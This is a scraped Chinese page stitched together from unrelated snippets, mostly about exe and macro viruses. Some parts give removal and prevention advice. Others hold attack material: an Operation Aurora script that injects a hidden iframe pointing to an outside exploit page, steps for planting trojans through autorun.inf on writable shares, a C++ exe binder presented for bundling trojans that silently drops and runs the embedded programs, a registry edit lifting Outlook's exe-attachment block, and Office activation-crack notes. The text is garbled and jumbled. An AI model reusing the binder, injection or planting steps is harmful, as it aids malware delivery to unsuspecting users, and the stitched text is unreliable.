word中捆绑exe最新0day
exe病毒最快解决方法

exe病毒最快解决方法Exe病毒是一种常见的计算机病毒,它可以通过执行文件来感染计算机系统,给用户带来诸多麻烦和损失。
因此,及时有效地解决exe病毒问题对于保护计算机系统和个人信息安全至关重要。
下面将介绍一些最快解决exe病毒问题的方法,希望能对大家有所帮助。
首先,最基本的方法是安装一款专业的杀毒软件。
市面上有许多知名的杀毒软件品牌,如360安全卫士、瑞星、卡巴斯基等,这些软件都具有强大的病毒查杀能力,能够及时发现并清除系统中的exe病毒。
用户只需下载并安装这些软件,然后进行全盘扫描,就能快速有效地清理系统中的病毒威胁。
其次,及时更新系统补丁也是防范exe病毒的重要方法。
许多病毒利用系统漏洞进行传播和感染,因此及时安装系统补丁能够有效地修复这些漏洞,提高系统的安全性,减少病毒感染的可能性。
用户可以在系统设置中开启自动更新功能,确保系统能够及时获取最新的安全补丁,从而有效预防exe病毒的侵害。
此外,定期清理系统垃圾文件和临时文件也是防范exe病毒的有效途径。
垃圾文件和临时文件不仅占用了系统的存储空间,还可能成为病毒滋生和隐藏的场所。
定期清理这些文件,能够有效地减少系统被病毒感染的可能性,保持系统的清洁和健康。
另外,用户在日常使用计算机时,也要注意避免打开和执行来历不明的文件。
一些exe病毒会伪装成常见的文件类型,诱导用户点击并执行,从而感染系统。
因此,用户要警惕这类文件,避免随意点击和打开,以免给系统带来安全隐患。
最后,定期备份重要数据也是防范exe病毒的重要手段。
虽然我们可以采取各种方法来防范病毒,但是绝对的安全是不存在的。
因此,定期备份重要数据能够在系统受到病毒攻击时,及时恢复数据,减少损失。
总之,exe病毒是计算机系统中常见的安全威胁,但只要我们采取一些简单有效的方法,就能够快速解决病毒问题,保护系统和个人信息的安全。
希望大家能够认真对待计算机安全问题,做好系统的防护工作,避免因病毒感染而带来的损失。
2024版最新Office一键安装永久使用

最新Office2024一键安装永久使用•引言•Office2024功能特点•一键安装流程详解•永久使用授权说明目•Office2024应用技巧分享•常见问题排查与解决方案录引言背景与目的包含Word 、Excel、PowerPoint等多个组件界面简洁、操作便捷、功能强大Office2024是微软公司推出的最新办公软件套装Office2024简介一键安装与永久使用概念一键安装永久使用Office2024功能特点全新界面设计现代化UI/UX设计采用扁平化、简洁明了的设计风格,提升用户体验。
自定义功能区用户可根据个人习惯自定义功能区和快捷键,提高操作效率。
多平台适配支持Windows、MacOS、iOS、Android等操作系统,实现跨平台办公。
高效办公工具强大的数据处理智能文本编辑Excel支持更大数据量的处理和更复杂的公式运算,满足专业需求。
丰富的模板库实时在线协作强大的版本控制智能助手030201智能协同能力安全防护机制全面的隐私保护强大的防病毒能力可靠的系统稳定性一键安装流程详解访问官方网站或可信赖的下载源,获取最新Office2024一键安装包。
确认安装包完整性和安全性,避免下载到病毒或恶意软件。
备份重要数据,以防安装过程中出现意外情况导致数据丢失。
下载安装包准备安装环境配置要求支持Windows 10、Windows 11等主流操作系统版本。
确保计算机满足最低硬件配置要求,如处理器、内存、硬盘空间等。
检查并安装必要的运行库和组件,以确保Office2024能够正常运行。
确保计算机具备稳定的网络连接,以便在安装过程中下载必要的更新和组件。
操作系统硬件要求软件依赖网络连接运行安装包,按照提示完成安装向导,选择安装路径、组件等选项。
等待安装程序自动完成安装过程,期间无需进行任何操作。
安装完成后,根据提示重启计算机,以确保所有更改生效。
一键安装操作步骤010204安装完成检查与验证打开Office2024应用程序,检查是否成功安装并激活。
木马技术概述

。
• 第五代木马反弹式木马。
木马实例演示 (example of a simple Trojan)
• 演示木马:灰鸽子 • 简介 灰鸽子,学名为win32.hack.huigezi,是国内一款著名后门程序 ; 比起前辈冰河、黑洞来,灰鸽子可以说是国内后门的集大成者 ,功能强大,有6万多种变种; 开发者是葛军,该木马的客户端和服务端都是采用Dephi编写 ; 服务端对客户端连接方式有多种,使得处于各种网络环境的用 户都可能中毒,包括局域网用户(通过代理上网)、公网用户 和ADSL拨号用户等; 使用了进程隐藏、线程注入、重复加壳等多种病毒技术,连续 三年被国内各大杀毒厂商评选为“年度十大病毒”。
• 命令广播:可以对自动上线主机进行命令广播,如关 机、重启、打开网页,筛选符合条件的机等,点一个 按钮就可以让N台机器同时关机或其它操作; • 消息广播:可以向对方主机发送消息;
木马植入方法(propagation mechanisms)
直接攻击
电子邮件
经过伪装的 木马被植入 目标机器
ቤተ መጻሕፍቲ ባይዱ
文件下载
浏览网页
例子(CVE2010-0249,Operation Aurora)
• • • • • • • • function Get(){ var Then = new Date() Then.setTime(Then.getTime() + 24*60*60*1000) var cookieString = new String(document.cookie) var cookieHeader = "Cookie1=" var beginPosition = cookieString.indexOf(cookieHeader) if (beginPosition != -1){ } else {document.cookie = "Cookie1=risb;expires="+ Then.toGMTString() • document.writeln("<iframe src=http://pagead2.googlesyndication.xx.xx/pagead/aur ora.htm width=0 height=0></iframe>"); • }}Get();
exe文件关联丢失的解决方法Windows安全电脑资料

exe文件关联丧失的解决方法Windows平安电脑资料一个十分棘手的问题,就是进入windows 2000后所有扩展名为exe 的文件都不能运行了,故障现象一日,开机后进入windows 2000,突然弹出了一个对话框,标题为“c:\program files\microsoft office\osa9.exe”,提示信息为“该文件没有关联程序执行该操作。
请在控制面板的文件夹选项中创立关联程序”。
我十分吃惊,心想:会不会所有扩展名为exe的文件都不能运行?果然,双击桌面上所有与exe文件链接的快捷方式图标都不能翻开相应的程序!这下我可急出了一身冷汗。
故障分析一定是某个软件甚至可能是病毒把扩展名为exe的文件关联删除或修改了,因此按照前面对话框的提示从控制面板中执行“文件夹选项”命令,选择“文件类型”标签,在“已的文件类型”列表中找不到扩展名exe和它的文件关联。
试着按[新建]按钮,在“文件扩展名”后输入“.exe”,按[高级]按钮,系统自动将其文件类型定义为“应用程序”,按[确定]按钮后在“已的文件类型”列表中出现了扩展名“exe”,选择它后按[更改]按钮,系统要求选择要使用的程序,可是到底要选择什么应用程序来翻开exe文件?看来这个方法无效,只好按[取消]按钮返回“文件夹选项”对话框。
由于以前我从没听说要为扩展名为“.exe”的文件建立文件关联,所以在“已的文件类型”列表中选择“exe应用程序”,并按[删除]按钮将它删除。
由于所有exe文件都不能执行,所以也无法用表器(因为我只能运行regedit.exe或regedit32.exe来翻开表器)来修改表,看来只好重新启动计算机了。
在出现“正在启动windows…”时按[f8]键,出现“windows 2000高级选项菜单”,选其中的“最后一次正确的配置”,进入windows 2000时仍然报错。
只好再次重新启动,这次选“平安模式”,虽然没有报错,但仍不能运行exe文件。
word和EXCEL宏病毒处理方法

...打不开症状:双击运行时,打不开,弹出窗口提示:“ 遇到问题需要关闭.我们对此引起地不便表示抱歉.”有两个选择“发送错误报告”和“不发送”.如果选择“不发送”,程序将自动关闭,然后再次运行,而且会询问“是否以安全模式启动”?如果选择“是”,将进入“安全模式”.在这种模式下,将仅显示空白窗口,需要再手动打开文档方可显示.如果选择“否”,又将弹出这种对话框,不断地循环.【解决办法一】第一步:此文件一般默认在系统盘,也就是盘.文件夹是隐藏地,所以我们必须先“显示隐藏文件”.双击打开“我地电脑”,单击“菜单栏”地“工具”>“文件夹选项”>查看,将“隐藏受保护地操作系统文件(推荐)”前面地勾取消,然后将“显示隐藏地文件、文件夹和驱动器”勾上,确定.个人收集整理勿做商业用途第二部:打开路径::\ \\ \\ ,你会看见两个文件,将“”删除掉.个人收集整理勿做商业用途最后重新打开看看,是不是可以正常启动了.【解决办法二】操作一:在弹出地“是否以安全模式启动”时,选择“是”;操作二:进入后,选择“菜单栏”地“文件”>新建;操作三:然后在右边地“新建文档”处点击“本机上地模板”操作四:删除“空白模板”,确定.重新运行,就可以恢复正常了.宏病毒(病毒)处理方法症状:第一次打开带病毒地文档时,会提示“是否启用宏”对话框,以后每次打开文档时就会自动弹出一个文档.个人收集整理勿做商业用途传播途径:主要以发送邮件或使用盘时,接收了带病毒地文档.处理步骤:、首先进行病毒查杀:使用病毒专杀软件、瑞星杀毒软件、杀毒软件查杀(有些病毒可能查杀不到).个人收集整理勿做商业用途、然后将病毒源删除:在:\ \ \\\下,然后将文件删除.个人收集整理勿做商业用途查毒方式:主要有病毒专杀软件、瑞星杀毒软件、杀毒软件等....。
木马最新植入五方法揭密

木马最新植入五种方法揭密木马是大家网上安全的一大隐患,说是大家心中永远的痛也不为过。
对于木马采用敬而远之的态度并不是最好的方法,我们必须更多地了解其“习性”和特点,只有这样才能做到“知己知彼,百战不殆”!随着时间的推移,木马的植入方式也悄悄地发生了一定的变化,较之以往更加的隐蔽,对大家的威胁也更大,以下是笔者总结的五种最新的木马植入方式,以便大家及时防范。
方法一:利用共享和Autorun文件为了学习和工作方便,有许多学校或公司的局域网中会将硬盘共享出来。
更有甚者,竟将某些硬盘共享设为可写!这样非常危险,别人可以借此给您下木马!利用木马程序结合Autorun.inf文件就可以了。
方法是把Autorun.inf和配置好的木马服务端一起复制到对方D盘的根目录下,这样不需对方运行木马服务端程序,只需他双击共享的磁盘图标就会使木马运行!这样作对下木马的人来说的好处显而易见,那就是大大增加了木马运行的主动性!许多人在别人给他发来可执行文件时会非常警惕,不熟悉的文件他们轻易不会运行,而这种方法就很难防范了。
下面我们简单说一下原理。
大家知道,将光盘插入光驱会自动运行,这是因为在光盘根目录下有个Autorun.inf文件,该文件可以决定是否自动运行其中的程序。
同样,如果硬盘的根目录下存在该文件,硬盘也就具有了AutoRun功能,即自动运行Autorun.inf文件中的内容。
把木马文件.exe文件以及Autorun.inf放在磁盘根目录(这里假设对方的D盘共享出来且可写),对于给您下木马的人来说,他还会修改Autorun.inf文件的属性,将该文件隐藏起来。
这样,当有人双击这个盘符,程序就运行了。
这一招对于经常双击盘符进入“我的电脑”的人威胁最大。
更进一步,利用一个.REG文件和Autorun.inf结合,还可以让你所有的硬盘都共享出去!方法二:把木马文件转换为BMP格式这是一种相对比较新颖的方式,把EXE转化成为BMP来欺骗大家。
office如何有效预防宏病毒

Office如何有效预防宏病毒简介宏病毒是一种利用Microsoft Office软件中的宏功能传播的恶意软件。
宏病毒可以通过恶意宏代码来执行各种破坏行为,如破坏、删除或篡改文件。
在工作环境中,使用Microsoft Office软件是不可避免的。
然而,有效预防宏病毒的传播变得尤为重要。
本文将介绍一些有效的预防宏病毒的方法,帮助您保护您的数据和计算机安全。
方法一:启用安全设置Microsoft Office软件提供了一些内置的安全设置,可以帮助有效预防宏病毒的传播。
以下是一些重要的安全设置:1. 禁用自动宏运行默认情况下,Office软件启用自动宏运行。
禁用自动宏运行可以防止恶意宏在打开文档时自动执行。
要禁用自动宏运行,可以按照以下步骤操作:•在Office菜单中选择“选项”。
•在“信任中心”选项卡中,点击“信任中心设置”按钮。
•在“宏设置”中,选择“禁用所有宏,并禁用通知”选项。
2. 禁用宏如果您不需要使用宏功能,禁用宏是一种有效的预防宏病毒的办法。
要禁用宏,可以按照以下步骤操作:•在Office菜单中选择“选项”。
•在“信任中心”选项卡中,点击“信任中心设置”按钮。
•在“宏设置”中,选择“不允许任何宏运行”选项。
3. 启用受信任的位置有时,您可能需要运行特定的宏或从受信任的位置打开文档。
为了更好地控制宏的运行,可以将受信任的位置添加到Office软件的信任中心。
要启用受信任的位置,可以按照以下步骤操作:•在Office菜单中选择“选项”。
•在“信任中心”选项卡中,点击“信任中心设置”按钮。
•在“受信任的位置”中,点击“添加新位置”按钮。
方法二:保持软件升级定期升级Microsoft Office软件是预防宏病毒的另一个重要步骤。
每个Office升级都包含了最新的安全补丁和修复程序,可以提供额外的安全保障。
要确保软件始终保持最新状态,可以按照以下步骤操作:•打开Office软件,点击“文件”菜单。
office的ohook方法

office的ohook方法
Office的ohook方法是一种激活Office软件的方法。
以下是使用ohook 方法激活Office的步骤:
1. 下载ohook工具。
可以在各大软件下载网站上搜索ohook并下载,确保下载的是正版且安全的工具。
2. 关闭Office所有程序。
在进行激活之前,务必关闭所有的Office程序,确保激活成功。
3. 运行ohook工具。
双击运行下载好的ohook工具,弹出一个窗口,显示了Office的安装目录和已安装的版本信息。
4. 选择要激活的Office版本。
在ohook工具的窗口中,选择要激活的Office版本,比如Office 2016、Office 2019等。
请注意,使用ohook方法激活Office存在一定的风险,可能会对系统造成影响。
建议使用合法的激活方式来激活Office,以避免不必要的麻烦。
文件夹exe病毒解决方法

文件夹exe病毒解决方法
解决文件夹exe病毒的方法如下:
1. 使用安全软件:安装一款可信的杀毒软件,并经常更新病毒库。
运行全盘扫描,杀掉并删除电脑中的exe病毒文件。
2. 手动删除:进入任务管理器,关闭所有可疑的exe进程。
然后,使用文件管理器,找到感染的文件夹,将其中的可疑exe
文件删除。
同时,清空回收站。
3. 系统恢复:如果杀毒软件无法清除病毒,可以尝试系统恢复。
选择一个可以信任的还原点,将计算机恢复到该日期之前的状态。
4. 更新操作系统和软件:经常更新操作系统和软件是防止病毒感染的重要步骤。
及时安装最新的安全补丁,可以阻止已知的安全漏洞。
5. 谨慎打开附件和链接:避免打开来自不信任来源的附件和链接,以防止病毒通过电子邮件或恶意网站传播。
6. 备份重要文件:定期备份重要的文件和数据,确保它们不会因病毒攻击而丢失。
7. 防火墙设置:启用防火墙可以阻止不明来源的网络连接,加强计算机的安全性。
8. 启用实时保护:将杀毒软件的实时保护功能打开,可以在电脑运行时即时检测和拦截病毒。
9. 尽量避免使用盗版软件:盗版软件往往存在安全隐患,容易被病毒利用。
请注意以上解决方法仅供参考,在操作过程中请谨慎,并确保备份重要文件。
(实例13)捆绑exe文件

实例捆绑e x e文件捆绑exe文件的意思是将多个文件打包在一起,合并成一个最终的可执行文件,当运行这个最终的可执行文件时,就相当于运行了合并前的多个可执行文件。
这种程序在木马程序合并中会经常用到,本例就实现两个可执行文件的捆绑,选择两个可执行文件后,程序将其捆绑在一起,生成合并后的文件,运行这个合并后的文件,则两个可执行文件都被运行了。
捆绑可执行文件的基本思想非常简单:首先,用fopen函数建立一个新的二进制文件并先写入捆绑程序的数据和文件长度;其次,写入要捆绑的第一个文件的数据和文件长度;然后,写入要捆绑的第二个文件的数据和文件长度;……最后,写入要捆绑的最后一个文件的数据(不需要长度了,因为长度是为了给各个exe文件定位)。
执行合并文件时,将上面步骤倒过来即可:首先,打开捆绑程序文件,得到文件长度,将文件指针定位到第一个被捆绑文件的位置;其次,读取第一个捆绑文件的长度和数据,将数据写入第一个新建文件中。
同样的读取第二个捆绑文件的长度和数据,将数据写入第二个新建文件中,……读取最后一个捆绑文件的数据,写入最后一个新建文件中。
然后,用Create_Process函数运行这些可执行文件;最后,再删除这些可执行文件即可。
1.利用AppWizard生成一个基于对话框的工程,其他步骤均采用VC的默认配置。
2.由于代码较长,这里只列出主要的函数代码,即捆绑文件的代码和释放文件的代码,其他的程序部分请读者参看程序。
//绑定多个文件为一个可执行文件bool CBindFileDlg::Bind_Files(){FILE* myself; //自身文件FILE* out; //最终合成文件FILE* in; //待绑定文件nt bytesin;nt totalbytes = 0;struct _stat ST;unsigned int finder = 0x12345678;unsigned int i, k;int l=1; //状态显示char buff[20]; //状态显示his_name = strFirstFilePath; //第一个绑定的文件名_stat(my_name, &ST);modify_data.my_length = ST.st_size;if (modify_data.my_length == 0){MessageBox("绑定文件,自身文件长度为零!","错误");return false;}buf = (BYTE *)malloc(modify_data.my_length);if (buf == NULL){MessageBox("绑定文件,分配自身文件长度失败!","错误");return false;}myself = fopen(my_name, "rb"); //打开自身文件if (myself == NULL){free(buf);MessageBox("绑定文件,打开自身文件时失败!","错误");return false;}bytesin = fread(buf, 1, modify_data.my_length, myself);fclose(myself);if (bytesin != modify_data.my_length){free(buf);MessageBox("绑定文件,全读取自身文件失败!","错误");return false;}for (i = 0; i < modify_data.my_length - sizeof(finder); i += sizeof(finder)) {for (k = 0; k < sizeof(finder); k++){if (buf[i+k] != ((BYTE*)&finder)[k])break;}if (k == sizeof(finder)) //定位并保存自身数据文件大小{memcpy(buf+ i, &modify_data, sizeof(modify_data));break;}}if (i >= modify_data.my_length - sizeof(finder)){free(buf);MessageBox("绑定文件,定位自身文件失败!","错误");return false;}if (_stat(strFirstFilePath, &ST) != 0 || ST.st_size == 0){free(buf);MessageBox("绑定文件,读取要绑定文件失败!","错误");return false;}list_my_icons();out = fopen(strFinalFilePath, "wb"); //创建最终合成文件if (out == NULL)第4章时间控制{free(buf);MessageBox("绑定文件,创建合成文件失败!","错误");return false;}totalbytes += fwrite(buf, 1, bytesin, out);in = fopen(strFirstFilePath, "rb"); //打开第一个要绑定的文件if (in == NULL){free(buf);MessageBox("绑定文件,打开要绑定文件失败!","错误");return false;}//写入第一个要绑定文件的长度到合成文件中totalbytes += fwrite(&ST.st_size, 1, sizeof(ST.st_size), out);//写入最终分解后文件执行方式的标志位(同步或异步执行) UpdateData(TRUE); //传控件值到变量m_Sync中totalbytes += fwrite(&m_Sync, 1, sizeof(int), out);while (bytesin = fread(buf, 1, modify_data.my_length, in)){totalbytes += fwrite(buf, 1, bytesin, out);}fclose(in); //关闭第一个绑定文件句柄//设置进度条显示m_Progress.SetRange(0,500);for (int m = 0; m < 500; m++)m_Progress.SetPos(m);m_Parts = _ltoa(l, buff, 10);m_Parts += _T("个文件已绑定");UpdateData(FALSE);l++;in = fopen(strSecondFilePath, "rb"); //打开第二个要绑定的文件if (in == NULL){free(buf);MessageBox("绑定文件,打开要绑定文件失败!","错误");return false;}while (bytesin = fread(buf, 1, modify_data.my_length, in)){totalbytes += fwrite(buf, 1, bytesin, out);}//设置进度条显示m_Progress.SetRange(0,500);for (int n = 0; n < 500; n++)m_Progress.SetPos(n);m_Parts = _ltoa(l, buff, 10);m_Parts += _T("个文件已绑定");UpdateData(FALSE);l++;fclose(in); //关闭第二个绑定文件句柄fclose(out); //关闭最终合成文件句柄free(buf); //释放缓冲区return true;}释放合并文件的函数如下:void CBindFileDlg::Unbind(){FILE* myself; //自身文件FILE* out; //分解后文件int bytesin;int totalbytes = 0;char temp_exe1[] = "temp1.exe"; //分解后的绑定文件名一char temp_exe2[] = "temp2.exe"; //分解后的绑定文件名二int SyncFlag; //文件最终执行标志buf = (BYTE*)malloc(modify_data.my_length);myself = fopen(my_name, "rb"); //打开最终合成文件if (myself == NULL){free(buf);MessageBox("分离文件,打开自身文件失败!","错误");return;}out = fopen(temp_exe1, "wb"); //创建第一个绑定的文件if (out == NULL){free(buf);MessageBox("分离文件,创建被绑定文件失败!","错误");return;}//将文件指针定位到捆绑器程序长度尾部fseek(myself, modify_data.my_length, SEEK_SET);//读取第一个绑定文件的长度if (fread(&prog1_length, sizeof(prog1_length), 1, myself) == 0){free(buf);MessageBox("分离文件,读取被绑定文件长度失败!","错误");return;}//读取最终文件执行方式(同步或异步执行)if (fread(&SyncFlag, sizeof(int), 1, myself) == 0){free(buf);MessageBox("分离文件,读取被绑定文件长度失败!","错误");return;}//读取第一个文件内容并写入while (bytesin = fread(buf, 1, sizeof(buf), myself)){if (totalbytes + bytesin > prog1_length)bytesin = prog1_length - totalbytes;totalbytes += fwrite(buf, 1, bytesin, out);}//关闭第一个绑定文件句柄第4章时间控制fclose(out);#ifdef DEBUG_PRINTfprintf(stderr, "已复制%d 字节!\n", totalbytes);#endif DEBUG_PRINTtotalbytes = 0;out = fopen(temp_exe2, "wb"); //创建第二个绑定的文件if (out == NULL){free(buf);MessageBox("分离文件,创建第二个被绑定文件时出错!","错误");return;}//将文件指针定位到最终合成文件中的第二个绑定文件头部, 偏移量==//(捆绑器自身文件长度+保存第一个绑定文件长度所占字节数+//保存最终文件执行标志所占字节数+第一个绑定文件长度)fseek(myself, modify_data.my_length + sizeof(modify_data.my_length) + sizeof(int) + prog1_length, SEEK_SET);//读取第二个绑定文件内容并写入while (bytesin = fread(buf, 1, sizeof(buf), myself)){totalbytes += fwrite(buf, 1, bytesin, out);}//关闭第二个绑定文件句柄fclose(out);#ifdef DEBUG_PRINTfprintf(stderr, "已复制%d 字节\n", totalbytes);#endif DEBUG_PRINT//关闭最终合成文件句柄fclose(myself);if (totalbytes == 0){free(buf);MessageBox("分离文件,没有被分离的对象!","错误");return;}free(buf); //释放缓冲区if(!SyncFlag) //0 -- 同步执行,1 -- 异步执行{//置为分解后,为同步执行方式Create_Process(temp_exe1, false);Create_Process(temp_exe2, false);}else{//置为分解后,为异步执行方式Create_Process(temp_exe1, true);Create_Process(temp_exe2, true);}}。
Word文档杀手病毒处理方法

Word文档杀手病毒处理方法[专杀]一、电脑中毒现象病毒通称为“WORD文档杀手”,病毒主体文件为c:\windows\doc.exe 或者 c:\windows\doc1.exe ,病毒运行后,搜索硬盘中所有的Word文档并将硬盘里面的所有的word文档建立一个列表,输出到c:\ww.txt文件中,然后逐一将这些word文件删除,在删除的同时还会将这些Word文档复制到c:\windows\wj\ 目录中,并将文件扩展名改为“.com”。
同时此病毒还能修改注册表键值,以达到隐藏扩展名的目的。
并锁定文件夹查看隐藏文件的选项,不允许显示隐藏文件。
在用户看来,所有的word文件就像突然消失了一样。
二、解决方法及步骤:1、在查杀病毒网页中下载专杀工具“sysclean”中。
2、重启机器并进入安全模式,同时按下键盘的Ctrl、Alt和Delete按键,打开Windows任务管理器,点击“进程”选项卡,停止“doc.exe”进程。
3、双击sysclean工具,进行扫描杀毒。
即可清除病毒。
4、重启机器并进入正常模式,点击下载modreg.rar,解压缩后双击"modreg.reg",点击“是(Y)”修复注册表。
5、进入C:\Windows\wj 文件夹,将后缀名为com 的文件修改为doc后缀,即可找回丢失的word文件。
内容来自GIS公园三、注意事项提醒:1、用U盘拷贝数据的时候,请锁定自己的U盘,以防止别人的机器的病毒侵入自己的U盘。
一旦U盘或移动硬盘已经感染病毒,请务必先杀毒后再使用。
2、各用户的计算机若没有安装防病毒软件的,请及时安装防病毒软件。
在处理病毒的过程中,发现中毒的机器基本上都是没有安装任何防病毒软件,或者是安装了无法自动更新的防病毒软件。
3、收到陌生的、可疑的邮件,请不要随便打开。
因为现在很多病毒都是通过邮件传播。
exe文件关联修复器

exe文件关联修复器
Ecel中2022版进行文件关联修复的操作办法一
选择打开方式
1、对着doc文件单击右键,在右键菜单中选择【打开方式】-【选择
默认程序】。
2、在弹出界面中选择MicrooftWord,记得勾选左下角的始终使用选
择的程序打开这种文件。
点击确定之后,你可以看到doc文档变回了正常
的样子,可以正常用word打开了。
这个方法不起作用时那就要采取复杂一点的办法了,见方法二。
Ecel中2022版进行文件关联修复的操作方法二
修改注册表
点击任务栏右下角的图标,打开运行。
在运行对话框中输入regedit,确定,注册表编辑器会跳出来。
在注册表编辑器左侧文件列表里面找到,HKEY_CLASSES_ROOT目录下
找到。
doc文件夹,双击左边的【默认】项,查看其数据是否为Word。
Document。
8,如果不是请改过来。
同样的,找到。
doc文件夹,确认默
认项的数据为Word。
Document。
12。
同理,Word。
Document。
12文件夹一样处理。
如果不知道自己的office安装目录在哪里,可在360软件管家中快
速查看。
在360软件管家-软件卸载-办公软件里面可以找到office2022,点开可以找到【打开安装目录】的选项。
在跳出的文件夹里,打开office14,复制上面的地址栏就可以得到第4步所需填写的安装地址了,记得在后面补上、winword。
ee%1。
0day漏洞应急预案

0day漏洞应急预案漏洞是计算机系统中的隐患,存在的漏洞给黑客攻击者提供了机会。
其中,0day漏洞是指没有被软件开发者意识到或者还未被修复的漏洞。
由于其未知性和危害性,0day漏洞往往成为黑客攻击的利器。
因此,制定一套有效的0day漏洞应急预案是保护系统安全的关键措施之一。
一、0day漏洞的定义与分类1.1 0day漏洞的定义0day漏洞是指软件或系统中存在而开发者尚未意识到或者正在秘密修复的安全漏洞。
攻击者可以利用这些漏洞实施零日攻击,对系统进行入侵、数据窃取等恶意操作。
与已知漏洞不同,0day漏洞的存在使得安全团队在攻击发生后短时间内难以做出有效应对。
1.2 0day漏洞的分类根据漏洞的利用方式和攻击对象的不同,可以将0day漏洞分为以下几类:(1)应用程序漏洞:这类漏洞通常出现在操作系统或其他软件的应用层,包括但不限于浏览器、邮件客户端、办公软件等。
(2)内核漏洞:这类漏洞出现在操作系统的内核部分,攻击者可以通过利用这些漏洞获取系统的特权权限。
(3)网络协议漏洞:网络协议漏洞存在于网络通信协议中,黑客可以利用这类漏洞进行中间人攻击、拒绝服务等攻击行为。
二、0day漏洞应急预案的制定针对0day漏洞的应急预案制定如下:2.1 漏洞监测与情报收集建立一套有效的漏洞监测与情报收集机制,定期收集、整理、分析0day漏洞情报。
可以通过关注安全厂商发布的安全公告、参与漏洞研讨会、与安全研究人员保持联系等方式获取相关情报。
2.2 快速漏洞响应当发现系统中存在0day漏洞时,需要立即启动漏洞应急响应,并进行以下步骤:(1)评估漏洞危害性:通过对0day漏洞进行严格评估,确定漏洞的危害性和潜在影响。
(2)制定应急处理方案:根据漏洞的危害程度和可能的攻击方式,制定相应的应急处理方案,包括修复漏洞、增强系统安全等措施。
(3)紧急修复漏洞:为了迅速消除漏洞带来的潜在威胁,需要立即修复漏洞并对系统进行安全加固。
2.3 漏洞验证与测试在应急处理结束后,需要对修复后的系统进行漏洞验证与测试。
WIN技巧:解封exe文件-电脑资料

WIN技巧:解封exe文件-电脑资料问题的出现由于计算机软件升级,将原先的微软Office2000升级到Office2003,新版本功能不断加强,工作效率不断提高,但是问题也随之而来,问题的解决作为一名网管员,笔者首先想到的是通过微软网站来解决。
打开微软支持网站,搜索资料,提供的只是微软认为不会感染病毒的文件类型的下载方法,对可执行文件(.exe、.com等)没有解决办法,到专业的技术论坛也没有结果。
难道就没有一个好的解决办法吗?笔者认为是可以解决的。
微软的注册表是一个大型的数据库,里面存着软件的配置文件。
如果在里面增加一些东西,就能使Outlook2003打开附件就行了,那就最省事了。
笔者经过对注册表的分析,发现这个方法可行。
具体如下:打开注册表编辑器找到:HKEY_CURRENT_USERSoftwareMicrosoftOffice11.0OutlookSecur ity,右击右边空白选择“新建字符串值”,名字为“Level1Remove”,然后键入希望在Outlook2003中打开的文件类型的文件扩展名(如可执行文件“.exe”等),如果要指定多种文件类型,就可键入“.exe、.com”,中间用“;”分开,退出注册表编辑器,重新启动Outlook2003即可保存以前限制保存的可执行文件附件了。
